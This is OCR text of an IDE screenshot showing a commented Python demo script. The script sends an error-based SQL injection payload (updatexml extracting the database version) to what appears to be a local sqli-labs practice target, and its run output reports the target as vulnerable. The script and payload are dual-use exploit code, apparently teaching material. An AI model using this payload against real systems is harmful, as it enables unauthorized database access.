 File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py demo
Project demo.py
Project
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
5 5
Database
SciView
Notifications
5 @Author : Funsiooo
6 @Date : 2023/5/5 下午9:32
7 '''
8
9 # 导入 requests 库
10 import requests
11
12 # 手动设置漏洞链接
13 url = "http://192.168.148.155/Less-1/?id=1"
14
15 # 设置 headers 头，告诉服务器请求的客户端是什么类型的设备或应用程序，有些服务器可能会根据User-Agent字段来做特定的处理，例如根据设备类型返回不同的内容或应用不同的限制策略，避免被 ban
16 headers = {'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"}
17
18 # 构造 SQL 语句，查询数据库版本
19 payload = "' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs"
20
21 # 发送HTTP请求，注入 payload 并获取页面响应
22 res = requests.get(url + payload,  headers=headers, timeout = 5)
23
24 # 若 res 返回的响应中存在 "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" 则证明存在漏洞，否则不存在
25 if "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" in res.text:
26 print('[+] Vulnerable to SQL injection: ' + url)
27 else:
28 print('[-] Not Vulnerable: ' + url)
29
if "XPATH syntax error: '~5.5.4···
Run: demo
/home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/venv/bin/python /home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/demo.py
[+] Vulnerable to SQL injection: http://192.168.148.155/Less-1/?id=1
Process finished with exit code
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services